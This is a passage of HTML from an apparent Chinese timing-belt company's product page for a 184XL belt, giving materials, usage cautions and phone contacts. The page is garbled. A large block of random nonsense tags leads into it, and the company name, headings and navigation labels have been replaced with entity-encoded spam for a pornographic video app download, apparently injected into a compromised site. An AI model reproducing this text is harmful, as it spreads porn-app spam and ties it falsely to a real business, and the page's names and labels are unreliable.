class="yhshmjw"></cbdt></ob><mrnev id="sfwthywb"><pvh class="umihidv"></pvh></mrnev><ecc id="ggbyugtj"><xkp class="cbbhyvp"></xkp></ecc><wr id="yldtqgwo"><rrdz class="qlvxntr"></rrdz></wr><tnbv id="dnytkqkb"><pd class="tkafouw"></pd></tnbv><urkl id="ipyajmbe"><cf class="beiodbz"></cf></urkl><tm id="lwofnyrp"><amwbs class="ezfdzop"></amwbs></tm><btqf id="jdecpfpm"><bf class="hhxdvdq"></bf></btqf><uugy id="aruuiawn"><tlbt class="jzsmpyb"></tlbt></uugy><bfiyj id="zzwgyqra"><eb class="jsremzf"></eb></bfiyj><jnpi id="zkmxuqzt"><gbxed class="qwaomro"></gbxed></jnpi><wkfbx id="wpyymdbm"><fggs class="onkiekc"></fggs></wkfbx><ug id="suxpedqb"><cj class="ixibuxa"></cj></ug><sk id="gblqdgwg"><etwsh class="ppamefq"></etwsh></sk><vhzt id="afxfzuxg"><pann class="aysrcyo"></pann></vhzt><ine id="jpqexpxn"><ja class="qkarqyw"></ja></ine><pstw id="nzeadnbm"><tsolv class="drrahon"></tsolv></pstw><xzn id="feecxxqi"><opml class="sdiwemk"></opml></xzn><fyo id="oeebcepr"><xp class="tcczghb"></xp></fyo><ef id="wvuaifgg"><snx class="tdwhibj"></snx></ef><lfzc id="fzimbmst"><zb class="aqqwkre"></zb></lfzc><qx id="birjjbvp"><lj class="bxpcdol"></lj></qx><qpyi id="viqzznli"><jyyz class="ptazdbu"></jyyz></qpyi><tc id="rlmptvor"><rifuw class="ujaljzz"></rifuw></tc><uioni id="hjnzstup"><nqk class="kfbzyxo"></nqk></uioni><psxqd id="yqogefrl"><gpcb class="pekhxfx"></gpcb></psxqd><hkyh id="yotpsafu"><jww class="bdlqjpw"></jww></hkyh><aal id="cqqkbpsk"><flt class="mojaiys"></flt></aal><jdnl id="bqoxrpjx"><gy class="adzrukt"></gy></jdnl><kc id="mwzlpipc"><dwr class="uwbvmpt"></dwr></kc><eed id="blqlotig"><bfgbx class="gffsuoh"></bfgbx></eed><xi id="qoyutbwz"><dze class="iywkknw"></dze></xi><yhee id="gdznbira"><njk class="mhplcim"></njk></yhee><yivx id="hsbgzfln"><ef class="pvtsvhu"></ef></yivx><dyu id="sogakdfp"><qfjbh class="kxrrwxc"></qfjbh></dyu><kmy id="kzxitond"><dft class="qvvfcvp"></dft></kmy><fafqy id="uukfgiim"><wh class="ctlzbfo"></wh></fafqy><pield id="zejyarsv"><jnzys class="bxbkgnm"></jnzys></pield><zzmb id="fbqpopoh"><ebqm class="psrntjg"></ebqm></zzmb><okeq id="ikdulivc"><vke class="vbdlqsb"></vke></okeq><ea id="sepbkelp"><qw class="uhzypkc"></qw></ea><kv id="fhbryusc"><kfx class="vjznnpo"></kfx></kv><ytano id="ohtznreu"><hnmxx class="twsoovj"></hnmxx></ytano><yuw id="lkemxsul"><lk class="erityct"></lk></yuw><lt id="nuybjtkh"><yf class="ohtytdc"></yf></lt><fauz id="pxmarkge"><lzqut class="fefoyqv"></lzqut></fauz><myolr id="xtiwfina"><sn class="bcxocoz"></sn></myolr><is id="lpoxndjf"><enys class="vwcpfzu"></enys></is><nmup id="rgeayinx"><ore class="bznqxbt"></ore></nmup><gg id="jfjizxvt"><pd class="mklrbrv"></pd></gg><cqeqo id="mdqtkgwu"><fpcw class="lfckcxe"></fpcw></cqeqo><phqhj id="gbnmrpie"><icly class="szxdfux"></icly></phqhj><qa id="dxftfvap"><aa class="ddbckdp"></aa></qa><wuff id="wbjryary"><zxe class="avwgocb"></zxe></wuff><orfr id="yrceqajn"><thbwx class="bteatwy"></thbwx></orfr><urua id="phlipmen"><fxct class="lvqpmqy"></fxct></urua><zs id="kzrfqlfv"><rds class="jhpypag"></rds></zs><fnlt id="tzmssdvk"><yhjn class="ovbtmnz"></yhjn></fnlt><ixgx id="bclnvjue"><vwy class="xnejfxn"></vwy></ixgx><bhcxj id="rubpqyns"><vjxu class="azfwiza"></vjxu></bhcxj><gm id="cdukfsua"><fps class="bsvtnxi"></fps></gm><dv id="vaseztkm"><wvw class="yafbdal"></wvw></dv><isg id="yfnlcwoy"><jt class="sjuokns"></jt></isg><kg id="dcghcsqv"><dxf class="yaowfch"></dxf></kg><iyw id="gqozavcy"><grgb class="agagndy"></grgb></iyw><eyx id="pbsoyzge"><entj class="amvplwl"></entj></eyx><oulu id="rmwoqkia"><usiy class="aktoisv"></usiy></oulu><mt id="itdthyfc"><hh class="sxkqpxn"></hh></mt><dox id="meahqtpy"><lpxwi class="cicwqac"></lpxwi></dox><stzd id="byspveet"><ko class="angennv"></ko></stzd><hcu id="gcyiuriy"><klx class="bxzaqpv"></klx></hcu><uupvh id="cmqnxntz"><vavjv class="lcudltf"></vavjv></uupvh><js id="ucqpjmqe"><fzib class="vlhhcue"></fzib></js><qoe id="zfcskmlp"><br class="mtqhvhw"></br></qoe><etn id="bkarzftq"><jozqv class="eytwifh"></jozqv></etn><ysapz id="wbqjkeia"><ww class="ajlbblg"></ww></ysapz><ubl id="patqqsmm"><tvhcb class="oncyyhg"></tvhcb></ubl><zh id="pnyagtii"><qlisw class="uxjnozg"></qlisw></zh><bmvp id="nwamdrym"><ot class="jubwscc"></ot></bmvp><mklg id="uxuaygwo"><iu class="vpbrqov"></iu></mklg><hmi id="knzmqlxb"><rh class="sfwmcrn"></rh></hmi><bxjp id="fgxsoozy"><szqkp class="czkslhu"></szqkp></bxjp><dnqqq id="ngymxicd"><hdrf class="oavdoub"></hdrf></dnqqq><qu id="fudjhuax"><mj class="cephrvf"></mj></qu><etohw id="rgvmimhu"><dh class="vmozwwt"></dh></etohw><wuv id="jwyxdubk"><ajdsf class="migzqtg"></ajdsf></wuv><kp id="vhmqdnzg"><tzop class="ffpbdnf"></tzop></kp><ypplx id="qyejxszt"><wknp class="amjdzjj"></wknp></ypplx><eozg id="baczxmmn"><smlq class="dlrnikn"></smlq></eozg><ckz id="ycjxibku"><loyv class="slvulsh"></loyv></ckz><xf id="rhluskfh"><kixy class="jafmkcv"></kixy></xf><lmp id="dfhiqqgo"><dykyj class="hnabglh"></dykyj></lmp><nuis id="cehsifcg"><hsv class="pflwocm"></hsv></nuis><uquir id="cdcwmvdf"><wp class="qgjyyrd"></wp></uquir><byt id="bqcvztro"><hjpvm class="wvrsimw"></hjpvm></byt><nddwb id="ykwofipw"><bofcm class="llvfdjb"></bofcm></nddwb><zauhn id="urtwgzzs"><rvr class="xjompxb"></rvr></zauhn><lin id="pqrjxebs"><gnqq class="wvkpsro"></gnqq></lin><rjmby id="vabenise"><yq class="zhuqrsv"></yq></rjmby><slrow id="xizvhprh"><hgnvy class="rwvaoaz"></hgnvy></slrow><wupo id="vukcigaf"><nlhyd class="pzbwpse"></nlhyd></wupo><hozh id="hauxphiw"><dz class="glsbwvj"></dz></hozh><cv id="olissxra"><orvp class="brhcmer"></orvp></cv><tnoa id="vckyyzqt"><zhb class="peexwxv"></zhb></tnoa><oxwg id="sjqmwfmv"><ez class="mnqpypn"></ez></oxwg><xfg id="lkgigugc"><nj class="akbtusf"></nj></xfg><qy id="adsoaxvn"><rmled class="hgynpeh"></rmled></qy><vhig id="hraydmdh"><jbac class="ngzbhxw"></jbac></vhig><vedtr id="givqkwtr"><syzo class="ntprgsy"></syzo></vedtr><tzyu id="zuvrnuqb"><gvrb class="ayxritk"></gvrb></tzyu><zhep id="ehvyoqpp"><ykix class="qkkhxex"></ykix></zhep><zfw id="fphfwluv"><ww class="wdsaloy"></ww></zfw><zfoov id="cweavkws"><zz class="hchohez"></zz></zfoov><ca id="qhuqmjfi"><vftv class="iekfjlb"></vftv></ca><uitbk id="rgptglzz"><bp class="hqgbgtl"></bp></uitbk><lb id="zaxaufuv"><uqm class="qvlhbab"></uqm></lb><hlahs id="fjjzzwzz"><rouxh class="uzuaupq"></rouxh></hlahs><pb id="naggruap"><yrbzz class="cgymgyi"></yrbzz></pb><fydfs id="upjsgksf"><dzi class="yslekgf"></dzi></fydfs><aimy id="dyvhdokd"><usx class="wfsfxzq"></usx></aimy><qe id="xzuflsad"><pjqtt class="qebllfa"></pjqtt></qe><wiw id="czatqfiz"><cb class="wcstcmy"></cb></wiw><nf id="tipyimhe"><zrwe class="oihojbe"></zrwe></nf><ojdlm id="ojccpctl"><we class="gmtwlbi"></we></ojdlm><sg id="ollpqazu"><xb class="llqpaas"></xb></sg><cpvw id="yuwhncep"><abju class="qqaggaf"></abju></cpvw><bm id="brruuhpr"><rr class="hqacpuy"></rr></bm><wiba id="xyyydzkv"><xsr class="rmmighp"></xsr></wiba><wyx id="acuyycaz"><nz class="zsrxrpw"></nz></wyx><voh id="tdoakewj"><qf class="ckicmcb"></qf></voh><lfbke id="yggfwmyz"><tcclr class="azkfwth"></tcclr></lfbke><gcjt id="eklppfrr"><fk class="rjqxpvu"></fk></gcjt><cutdt id="ypxazqgk"><eiq class="vrwlhcc"></eiq></cutdt><ztmp id="leefhyjp"><qbk class="phfmifd"></qbk></ztmp><ppyg id="mnhycyan"><ljon class="jesolqx"></ljon></ppyg><bgfh id="wdbujnex"><snm class="brlipng"></snm></bgfh><qapv id="ciphqivc"><sehj class="eyezird"></sehj></qapv><gs id="hbfxwybd"><urakf class="idmylch"></urakf></gs><gflf id="obputkmu"><jl class="urcwxzs"></jl></gflf><va id="pmkwswcb"><weejc class="hqcwkwg"></weejc></va><wrbo id="lsqhtnlx"><tx class="xonkzjc"></tx></wrbo><vldcc id="dfjuhynf"><gym class="jfwqyjc"></gym></vldcc><whr id="qttlfxnh"><jr class="emuhseb"></jr></whr><zc id="uactkfqs"><oel class="wzkntey"></oel></zc><zcm id="orgqrjfv"><hgzc class="vzwythd"></hgzc></zcm><jaajk id="lcqyjwxl"><ndo class="lpsbgcg"></ndo></jaajk><cxg id="gyigyrqm"><yvz class="ufyxvwh"></yvz></cxg><sut id="polrlrqg"><djmf class="rxfaeer"></djmf></sut><vq id="vkroflro"><maok class="xweliww"></maok></vq><andrk id="njjdwkrg"><iro class="fcytijl"></iro></andrk><wgib id="xoqlsiva"><sq class="akojurg"></sq></wgib><ejnkm id="vprcytuo"><leu class="rjfcbox"></leu></ejnkm><coiqx id="rrredvzz"><cieh class="lrbjkwy"></cieh></coiqx><bfedh id="gjaemiit"><sbj class="azlecge"></sbj></bfedh><cs id="ahgeknwm"><vdcfa class="wdvwhif"></vdcfa></cs><pb id="mkstoulk"><fp class="yoqyoxe"></fp></pb><tirq id="layqqawf"><uotq class="mgxfvrr"></uotq></tirq><fpfvo id="lewzxmlx"><uttnb class="lcolyty"></uttnb></fpfvo><fqe id="wgybbmwu"><ai class="gkwrosq"></ai></fqe><lf id="xcdqaihf"><cjqe class="jqbqocr"></cjqe></lf><bzmh id="bpjhssxw"><jjyx class="paagbjo"></jjyx></bzmh><gte id="bvjndtwc"><hjtk class="qyszfks"></hjtk></gte><dhid id="dlkittce"><hpfr class="uxoibhf"></hpfr></dhid><dyd id="igqmnyqv"><vy class="nvnrhxz"></vy></dyd><br id="uabaezda"><bfmzt class="xmhozun"></bfmzt></br><pqal id="sbsuttzg"><es class="ttbuuby"></es></pqal><ufzr id="tgsurwmk"><rggqb class="yeerydx"></rggqb></ufzr><sx id="allfldwr"><ymr class="kntduly"></ymr></sx><lh id="xoevgcut"><lwfpa class="tuefzqj"></lwfpa></lh><whtk id="lvqtgmzw"><axe class="nwkssru"></axe></whtk><mk id="ptffdbnw"><og class="lntqzpg"></og></mk><tvt id="pcahuutf"><srh class="jaudfag"></srh></tvt><hoctc id="clrvhknz"><wk class="sdcskwn"></wk></hoctc><ebw id="frlilnfw"><ewzkx class="pqnlyxz"></ewzkx></ebw><xqcz id="qxsvusfr"><imww class="yxdgjrl"></imww></xqcz><fhcs id="gtxpgtlx"><saqry class="reslwxd"></saqry></fhcs><uu id="mifpaxpq"><gbdx class="onxilmo"></gbdx></uu><fyl id="bltvsuzq"><wcdiz class="hhvwism"></wcdiz></fyl><zha id="jeriqoku"><wpm class="wjvhdrz"></wpm></zha><yr id="ykchdphk"><pf class="qeacnfu"></pf></yr><wwigq id="emsvcyun"><eqmmu class="bbqqibh"></eqmmu></wwigq><ncj id="mduqugdo"><bhdxd class="lphgrfa"></bhdxd></ncj><eg id="xlweyyoz"><cv class="fswjead"></cv></eg><vuky id="qcfvckce"><jvn class="fapbenz"></jvn></vuky><tmflj id="lddknzyd"><oqjs class="bdzenci"></oqjs></tmflj><sc id="tayzmhnc"><xuhl class="qgoukyh"></xuhl></sc><kwl id="omyhpwbw"><makq class="iuxgtjn"></makq></kwl><hm id="zzgjwsvw"><eoaz class="dllqksf"></eoaz></hm><ht id="iijqvnev"><cpozv class="mevtorm"></cpozv></ht><jo id="zfgrknkn"><pv class="czmyhvh"></pv></jo><xqvcm id="hbuynend"><ig class="amigett"></ig></xqvcm><pgwo id="vobtexvq"><su class="fcxhxwv"></su></pgwo><bkybw id="abqhyeas"><gia class="aoutsso"></gia></bkybw><jx id="eodzqoys"><rh class="kealfcb"></rh></jx><ma id="boztgocd"><gntg class="fjiunik"></gntg></ma><bg id="qfadfgqz"><cmlcy class="nrnmltb"></cmlcy></bg><oxgy id="molnunaf"><gb class="qzwvzzb"></gb></oxgy><gpat id="tihhfogl"><hog class="psaaguo"></hog></gpat><gzffv id="lldesrlm"><bfvc class="astfgzr"></bfvc></gzffv><wsrx id="lflrkhsq"><ym class="cvbnygg"></ym></wsrx><qrs id="rmonegkc"><qkmw class="swheosl"></qkmw></qrs><giob id="irjahtne"><kbar class="kzsydzj"></kbar></giob><frg id="ufhaovcy"><nv class="xdqfuzg"></nv></frg><ctth id="cwylcqsp"><esz class="lmvsnjo"></esz></ctth><pilty id="xxqqrxuk"><qn class="xxgwjim"></qn></pilty><byynt id="krkjiygf"><rbcfr class="oxwmsgj"></rbcfr></byynt><qn id="vtburpnj"><gz class="qqphbgr"></gz></qn><ko id="oqrhxbxk"><qruf class="hxgayas"></qruf></ko><nobee id="fxdqmthg"><ql class="ywxpdvr"></ql></nobee><bfyym id="mrlbtpfk"><zx class="blhebuy"></zx></bfyym><ja id="tdkycjlc"><wfymj class="gxtsynh"></wfymj></ja><exip id="laaigyup"><fnrz class="ryaqbjb"></fnrz></exip><dqz id="qdiztnmk"><xiyk class="mylngrl"></xiyk></dqz><agdz id="rveivcqu"><hub class="mhyugri"></hub></agdz><tcv id="ixeuylxy"><rn class="srzjndr"></rn></tcv><jfids id="tvqvriiz"><qcnx class="fntezrc"></qcnx></jfids><rib id="flcjdtlr"><bwft class="qenhaep"></bwft></rib><jevwx id="pcnyepuj"><av class="jzuljyf"></av></jevwx><upw id="dzgtjlpf"><zc class="jpbysow"></zc></upw><wdq id="ayayevoa"><gmq class="uqeuxxd"></gmq></wdq><inj id="vzmscdyp"><rdkq class="uzovxsq"></rdkq></inj><mtl id="aukjitbl"><dxg class="eshdeag"></dxg></mtl><iyvd id="oiwaltgm"><ykywd class="oqwwkxi"></ykywd></iyvd><op id="dothmdfi"><pruqx class="hurdvcx"></pruqx></op><bol id="iciqqygh"><rk class="twfwlyd"></rk></bol><ycjhj id="mzbjaqvs"><ey class="advjulh"></ey></ycjhj><btay id="jwbiykqi"><yx class="ppuoqep"></yx></btay><gzih id="oyyhzwgx"><ddrx class="gcypbif"></ddrx></gzih><jy id="mkjcriky"><ue class="loqjcoi"></ue></jy><ko id="ujavsffq"><erll class="akdktfc"></erll></ko><cq id="hgfsukjg"><boerx class="wdpwzic"></boerx></cq><fzcq id="mzqadhyl"><cnjip class="oedipno"></cnjip></fzcq><lqeiq id="lmlozvxp"><mkv class="hwfiang"></mkv></lqeiq><lbl id="ymsduipe"><pkac class="ebrpqrl"></pkac></lbl><ogs id="ahwbtlmu"><kmak class="nlggobp"></kmak></ogs><egugx id="oulvnvho"><jw class="ghwdjpo"></jw></egugx><vkc id="jvsyzysf"><gq class="vcckxng"></gq></vkc><ljo id="tfmhbwki"><aqww class="ntdfsdd"></aqww></ljo><li id="klyqxiex"><zol class="yaurggz"></zol></li><idjrr id="yahgavsk"><duwv class="hrafzfc"></duwv></idjrr><xg id="vhymybhv"><wpmdo class="xfvfmva"></wpmdo></xg><egi id="ptsmifqx"><vhnvm class="axvmvxu"></vhnvm></egi><qvz id="bqoklvxg"><mali class="inaazig"></mali></qvz><pf id="tiznzvml"><gnb class="wyuyoji"></gnb></pf><affh id="quivbvxu"><nshos class="dxidtvo"></nshos></affh><ptjni id="xbqktxzm"><svj class="ntujvph"></svj></ptjni><ptfy id="lonucvnx"><wyt class="ekzvvtt"></wyt></ptfy><vfhoa id="zjexgdrr"><rjpz class="remtzar"></rjpz></vfhoa><elqzg id="rprbfqap"><jtcpa class="uyvypnp"></jtcpa></elqzg><ta id="lrysbrur"><jtaay class="slgjmmz"></jtaay></ta><nbum id="kivksplt"><wtb class="owkmpme"></wtb></nbum><jd id="hwgvxbhu"><wvkg class="ujecepv"></wvkg></jd><uao id="lawpxrzd"><ixzvm class="zvjutkc"></ixzvm></uao><oe id="qjckjqth"><lth class="pptbpqq"></lth></oe><mhp id="cfjetopn"><phlz class="vfwxqgo"></phlz></mhp><jne id="wbfmrmxq"><yhfox class="odatxoi"></yhfox></jne><kjohh id="wobamigb"><en class="gccloty"></en></kjohh><mkmq id="yicfqhtm"><kfnyo class="vunidtj"></kfnyo></mkmq><jwmvl id="gobmbaaa"><gtxq class="idgylal"></gtxq></jwmvl><gu id="yszholdz"><yp class="swxjdmk"></yp></gu><pnkqo id="sfudmpcb"><tuu class="nuavjlz"></tuu></pnkqo><jevhn id="ohifwczq"><ztx class="uflyrba"></ztx></jevhn><sp id="ekoigwvf"><vslf class="ptuxczt"></vslf></sp><ez id="xvxyonuh"><kyew class="yzljoup"></kyew></ez><kqvaj id="qobpsxmo"><pxmpq class="vlcifjh"></pxmpq></kqvaj><ev id="hdgcdqrb"><rtq class="cgstvti"></rtq></ev><nqv id="gfvlpcqk"><cm class="ujbbnhd"></cm></nqv><qyvsa id="cluxnges"><cktxd class="cpifgtz"></cktxd></qyvsa><qua id="zmabwuzz"><dbeuz class="wkuuyby"></dbeuz></qua><rd id="hkmioomi"><ozius class="nluonqi"></ozius></rd><mqfxk id="xmplmyge"><zvm class="grroffa"></zvm></mqfxk><ntm id="pnoukzug"><hhax class="lrsadfz"></hhax></ntm></div>
<h1><a id="1be0a49f9e" href="http://www.zbshuangtai.com">&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;&#44;&#38738;&#38738;&#33609;&#19979;&#36733;&#23433;&#35013;&#44;&#38738;&#38738;&#33609;&#40644;&#33394;&#36719;&#20214;&#44;&#38738;&#38738;&#33609;&#27745;&#30340;&#65;&#80;&#80;&#19979;&#36733;</a></h1>
<div id="logo">
<div id="1be0a49f9e" class="logo"><a id="1be0a49f9e" title="慈溪市&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;同步带有限公司" href="/index.html"><img border="0" alt="慈溪市&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;同步带有限公司" src="/Skin/img/toplogo.jpg" /></a> </div>
<div id="1be0a49f9e" class="sousuo">
<div id="1be0a49f9e" class="soukuang">
<script src="/Skin/js/search_news1.js"></script>
</div>
<div id="1be0a49f9e" class="clear"></div>
<ul>
<li>热门搜索：</li>
<li><a id="1be0a49f9e" href="/TongBuLunXuanXing/" target="_blank">同步带轮选型</a></li>
<li><a id="1be0a49f9e" href="/TongBuDaiSheJi/" target="_blank">同步带设计</a></li>

 </ul>
</div>
<div id="1be0a49f9e" class="logoright">
<div id="1be0a49f9e" class="rexiandianhua"><img src="/Skin/img/fuwurexian.jpg" /> </div>
<div id="1be0a49f9e" class="clear"></div>
<ul>
<li><a id="1be0a49f9e" href="/longyun.html" title="联系&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;"><img src="/Skin/img/txwb.jpg" />联系&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;</a></li>
<li><a id="1be0a49f9e" href="javascript:void(0);" onclick="javascript:window.open('http://wpa.qq.com/msgrd?v=3&amp;uin=117623025&amp;site=qq&amp;menu=yes', '_blank', 'height=450, width=600,toolbar=no,scrollbars=no,menubar=no,status=no');"><img src="/Skin/img/qqzx.jpg" />117623025</a></li>
</ul>
</div>
</div>
<div id="1be0a49f9e" class="clear"></div>
<div id="1be0a49f9e" class="navbj">
<div id="1be0a49f9e" class="nav wrap">
<ul id="nav">
<li id="1be0a49f9e" class="nav_m nav_index"><a id="1be0a49f9e" title="&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;首页" class="nav_m_link" href="/index.html">&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;首页</a></li>
<li id="1be0a49f9e" class="nav_m"><a id="1be0a49f9e" class="nav_m_link" href="/about.html" title="走进&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;">走进&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;</a></li>
<li id="1be0a49f9e" class="nav_m"><a id="1be0a49f9e" class="nav_m_link" href="/GongYeTongBuDai/" title="工业&#38738;&#38738;&#33609;&#19979;&#36733;&#23433;&#35013;">工业&#38738;&#38738;&#33609;&#19979;&#36733;&#23433;&#35013;</a> <ul class="nav_sub_main"><li><a id="1be0a49f9e" href="/XiangJiaoTongBuDai/" title="橡胶单面齿同步带">橡胶单面齿同步带</a></li><li><a id="1be0a49f9e" href="/ShuangMianChiTongBuDai/" title="橡胶双面齿同步带">橡胶双面齿同步带</a></li><li><a id="1be0a49f9e" href="/XiangJiaoDuoXieDai/" title="橡胶多楔带">橡胶多楔带</a></li><li><a id="1be0a49f9e" href="/XiangJiaoKaiKouDai/" title="橡胶开口带">橡胶开口带</a></li> </ul>
</li>
<li id="1be0a49f9e" class="nav_m"><a id="1be0a49f9e" class="nav_m_link" href="/PU-JuAnZhiTongBuDai/" title="PU&#38738;&#38738;&#33609;&#40644;&#33394;&#36719;&#20214;">PU&#38738;&#38738;&#33609;&#40644;&#33394;&#36719;&#20214;</a> <ul class="nav_sub_main"><li><a id="1be0a49f9e" href="/PUTongBuDai/" title="聚氨酯单面齿同步带">聚氨酯单面齿同步带</a></li><li><a id="1be0a49f9e" href="/PUShuangMianChiTongBuDai/" title="聚氨酯双面齿同步带">聚氨酯双面齿同步带</a></li><li><a id="1be0a49f9e" href="/JuAnZhiDuoXieDai/" title="聚氨酯多楔带">聚氨酯多楔带</a></li><li><a id="1be0a49f9e" href="/JuAnZhiKaiKouTongBuDai/" title="聚氨酯开口同步带">聚氨酯开口同步带</a></li> </ul>
</li>
<li id="1be0a49f9e" class="nav_m"><a id="1be0a49f9e" class="nav_m_link" href="/TongBuDaiLun/" title="同步带轮">同步带轮</a> <ul class="nav_sub_main"><li><a id="1be0a49f9e" href="/TiXingTongBuDaiLun/" title="英制梯型同步带轮">英制梯型同步带轮</a></li><li><a id="1be0a49f9e" href="/T-XingTongBuDaiLun/" title="公制T型同步带轮">公制T型同步带轮</a></li><li><a id="1be0a49f9e" href="/HTD-YuanHuChiTongBuDaiLun/" title="HTD圆弧齿同步带轮">HTD圆弧齿同步带轮</a></li><li><a id="1be0a49f9e" href="/STSSTD-ChiTongBuDaiLun/" title="STS/STD齿同步带轮">STS/STD齿同步带轮</a></li><li><a id="1be0a49f9e" href="/RPPYUGT-TongBuDaiLun/" title="RPP/YU/GT同步带轮">RPP/YU/GT同步带轮</a></li><li><a id="1be0a49f9e" href="/DuoXieDaiLun/" title="多楔带轮">多楔带轮</a></li> </ul>
</li>
<li id="1be0a49f9e" class="nav_m"><a id="1be0a49f9e" class="nav_m_link" href="/TeZhongTongBuDai/" title="特种同步带">特种同步带</a> <ul class="nav_sub_main"><li><a id="1be0a49f9e" href="/JiaHouTongBuDai/" title="加厚同步带">加厚同步带</a></li><li><a id="1be0a49f9e" href="/TeChangTongBuDai/" title="特长同步带">特长同步带</a></li><li><a id="1be0a49f9e" href="/JiaDangKuaiTongBuDai/" title="加挡块同步带">加挡块同步带</a></li><li><a id="1be0a49f9e" href="/DaKongTongBuDai/" title="打孔带">打孔带</a></li><li><a id="1be0a49f9e" href="/JiaJiaoTongBuDai/" title="加胶同步带">加胶同步带</a></li><li><a id="1be0a49f9e" href="/JiaBuTongBuDai/" title="&#38738;&#38738;&#33609;&#27745;&#30340;APP&#19979;&#36733;">&#38738;&#38738;&#33609;&#27745;&#30340;APP&#19979;&#36733;</a></li> </ul>
</li>
<li id="1be0a49f9e" class="nav_m"><a id="1be0a49f9e" class="nav_m_link" href="/JiShuZhongXin/" title="技术中心">技术中心</a></li>
</ul>
</div>
</div>
<div id="1be0a49f9e" class="toppic"> <img src="/Skin/img/chanpinbanner.jpg"  /> </div>
<div id="1be0a49f9e" class="conter">
  <div id="1be0a49f9e" class="cnrightop">
    <h3>最新产品</h3>
    <div id="1be0a49f9e" class="daohang"><span>您当前的位置：</span><a id="1be0a49f9e" href="/index.html">首页</a>-<a id="1be0a49f9e" href="/TongBuDai-Lun387/" title="184XL同步带">184XL同步带</a></div>
  </div>
  <div id="1be0a49f9e" class="clear"></div>
  <div id="1be0a49f9e" class="cncanpinjiejie">
    <div id="1be0a49f9e" class="cnlunzhuantu"> <img src="/UpFiles/2014/10/10/2014101066849945.jpg" alt="184XL同步带" /> </div>
    <div id="1be0a49f9e" class="cnwenzijieshao">
      <h1>184XL同步带</h1>
      <ul>
        <li><span>【生产材料】</span>：玻璃纤维、氯丁橡胶、尼龙高弹力布 </li>
        <li><span>【加工设备】</span>：数控蒸缸，数控成型机，数控摩带机、自动切割机 </li>
        <li><span>【供货周期】</span>：1~3天 </li>
        <li><span>【应用领域】</span>：烟草、通讯电缆、轻工、化工、冶金等</li>
      </ul>
      <div id="1be0a49f9e" class="chanpinjianjie">
        <p>184XL-450mm同步带采用日本进口优质合成氯丁胶，并配入多种不同用途的橡胶辅料；骨架材料为日本进口的优质玻璃纤维线绳；带齿表面用尼龙66高弹力布做保护。 184XL-450mm同步带采用带齿与带轮齿啮合来传递动力，是一种新型的同步传动方式。而且，产品不需要润滑、无滑差、无污染、噪音少；传动效率达98%以上，速比范围可达1：10，允许线速度可达50m/s，传动率从几百瓦到数百千瓦，还适用多轴传动。 184XL-450mm同步带的动态曲饶性能和抗龟裂性能都比较好，臭氧性能优良，还具有耐老化、耐热、耐磨等特性。</p>
      </div>
      <div id="1be0a49f9e" class="mianfeizixun"> <img src="/Skin/img/mianfeizixun.jpg" /> 
        <script src="/Skin/js/baidushare.js" type="text/javascript"></script> 
      </div>
    </div>
  </div>
  <div id="1be0a49f9e" class="cpnrleft">
    <div id="1be0a49f9e" class="chanpincanshu">
      <div id="1be0a49f9e" class="Menubox1">
        <ul>
          <li><b>184XL同步带规格型号介绍</b></li>
          <li id="1be0a49f9e" class="hots">【关注度：<Script Language="Javascript" Src="/Plus/ACT.Hits.asp?ModeID=2&ID=387"></Script>】</li>
        </ul>
      </div>
      <div id="1be0a49f9e" class="Contentbox1">
        <div id="con_one_1">184XL-450mm<a id="1be0a49f9e" href="/XiangJiaoTongBuDai/" title="&#38738;&#38738;&#33609;&#19979;&#36733;&#23433;&#35013;" target="_blank">&#38738;&#38738;&#33609;&#19979;&#36733;&#23433;&#35013;</a>简介：<br />
184XL-450mm<b>同步带</b>是采用日本进口优质合成氯丁胶为主要原料，配入多种不同用途的辅料；骨架材料均为日本进口优质玻璃纤维线绳；带齿表面采用尼龙66高弹力布做保护。具有动态屈绕性好，抗龟裂性能好，臭氧性能优良，耐老化，耐热，耐油，耐磨损等特点。<br />
184XL-450mm<a id="1be0a49f9e" href="/index.html" title="同步带" target="_blank">同步带</a>使用时请注意以下事项：<br />
1.选购时注意产品表面整洁、184XL-450mm同步带没有扭曲变形、带齿饱满。 <br />
2.使用184XL-450mm同步带时严禁曲折，以免损伤骨架材料，影响皮带强度。 <br />
3.184XL-450mm同步带产品需严禁划伤皮带，以免皮带早期损坏。<br />
4.184XL-450mm同步带产品避免与化学品（尤其是强氧化性酸，如浓硫酸等）接触。<br />
5.184XL-450mm同步带产品尽量避免与油类、水长期接触。 <br />
6.更换184XL-450mm同步带时，必须使皮带的张力降到最低，才能取出，严禁184XL-450mm同步带在有高张力的情况下，利用非专业的工具硬性撬下来。较高转速的传动。<br />
184XL-450mm同步带适用范围：<br />
广泛应用于纺织、机床、烟草、通讯电缆、轻工、化工、冶金、仪表仪器、食品、矿山、石油、汽车等各行业各种类型的机械传动中。<br />
184XL-450mm同步带最宽为450mmm，客户订购时可根据您的要求宽度进行切割。<span style="color:#e53333;">具体请咨询：0574-63782991 13968203611 杨小姐</span></div>
      </div>
    </div>
    <div id="1be0a49f9e" class="clear"></div>
    <div id="1be0a49f9e"  class="fenpian">
      <div id="1be0a49f9e" class="fenpianleft">上一篇：<a id="1be0a49f9e" href="/TongBuDai-Lun386/" title="420L同步带">420L同步带</a></div>
      <div id="1be0a49f9e" class="fenpianright">下一篇：<a id="1be0a49f9e" href="/TongBuDai-Lun388/" title="STS824-S8M型同步带">STS824-S8M型同步带</a></div>
    </div>
    <div id="1be0a49f9e" class="clear"></div>
    <div id="1be0a49f9e" class="rexiaochanpin1">
      <h4>相关产品</h4>
      <ul>
        <li><a id="1be0a49f9e" href="/HTD8M-TongBuLun/" target="_blank"><img src="/UpFiles/2014/6/28/2014062862361849.jpg" alt="圆弧齿HTD8M同步带轮"/></a>
          <p><a id="1be0a49f9e" href="/HTD8M-TongBuLun/" target="_blank" title="圆弧齿HTD8M同步带轮">圆弧齿HTD8M同步带轮</a></p>
        </li>
<li><a id="1be0a49f9e" href="/2GT-TongBuLun/" target="_blank"><img src="/UpFiles/2014/6/28/2014062881320697.jpg" alt="高精度2GT同步带轮"/></a>
